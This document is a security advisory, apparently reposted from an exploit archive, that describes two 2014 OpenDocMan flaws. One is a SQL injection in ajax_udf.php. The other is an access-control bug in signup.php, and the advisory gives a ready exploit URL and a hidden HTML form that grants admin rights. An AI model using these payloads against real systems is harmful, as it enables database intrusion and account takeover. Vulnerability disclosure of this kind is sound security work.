 Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be ex
ploited to perform SQL Injection and gain administrative access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.p
hp" script. A remote unauthenticated attacker can execute arbitrary SQL commands in application's databas
e.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when up
dating userâ??s profile. A remote authenticated attacker can assign administrative privileges to the curr
ent account and gain complete control over the application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>
------------------------------------------------------------------------
-----------------------
Solution:
32075.txt
先知社区